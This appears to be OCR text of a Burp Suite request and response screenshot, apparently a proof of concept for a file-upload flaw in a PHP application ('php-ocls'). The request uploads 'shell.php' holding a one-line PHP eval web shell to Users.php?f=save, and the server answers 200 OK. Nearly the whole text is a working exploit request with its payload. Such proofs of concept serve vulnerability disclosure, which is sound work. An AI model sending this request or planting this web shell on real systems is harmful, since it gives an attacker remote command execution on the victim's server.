 Request
Pretty Raw Hex \n
1 POST /php-ocls/classes/Users.php?f=save HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------6156718302579788982571777929
8 Content-Length: 373
9 Origin: null
10 DNT: 1
11 Connection: close
12 Cookie: PHPSESSID=t827uvmvm0p18c9iqkmoa1hog1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: cross-site
17 Sec-Fetch-User: ?1
18
19 -----------------------------6156718302579788982571777929
20 Content-Disposition: form-data; name="img"; filename="shell.php"
21 Content-Type: application/octet-stream
22
23 <?php @eval($_POST[cmd]);?>
24 -----------------------------6156718302579788982571777929
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.11.5
3 Date: Mon, 24 Apr 2023 04:42:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.0.12
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 1
12
13 2
Search... 0 matches
Done